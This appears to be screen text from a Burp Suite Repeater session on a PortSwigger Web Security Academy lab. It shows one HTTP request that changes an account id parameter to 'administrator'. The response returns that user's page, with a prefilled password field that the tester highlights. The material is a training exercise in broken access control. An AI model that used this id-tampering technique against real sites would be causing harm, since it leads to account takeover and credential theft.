 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
14 × 15 +
Send Cancel < > Burp AI
Target: https://0af600a503b4a07da1ff66e100f80049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0af600a503b4a07da1ff66e100f80049.web-security-academy.net
3 Cookie: session=kxF6xuuUmUYYQCLNmrGvPNeNFP2OwMNy
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0af600a503b4a07da1ff66e100f80049.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
KZ6fN0KJ8rdvwzmaTbcJylbNjB8wxISj">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
KZ6fN0KJ8rdvwzmaTbcJylbNjB8wxISj">
66 <input required type=password name=password value='
gqm6yjnrjcl8gxc84cpv'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
password
8 matches
Inspector
Selection 20 (0x14)
Selected text
gqm6yjnrjcl8gxc84cpv
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
3,968 bytes | 330 millis
Event log (13) All issues
Memory: 194.6MB
Disabled
5
Rainy days ahead
21°C
Search
M365
W
ENG
IN
22:41
30/10/2025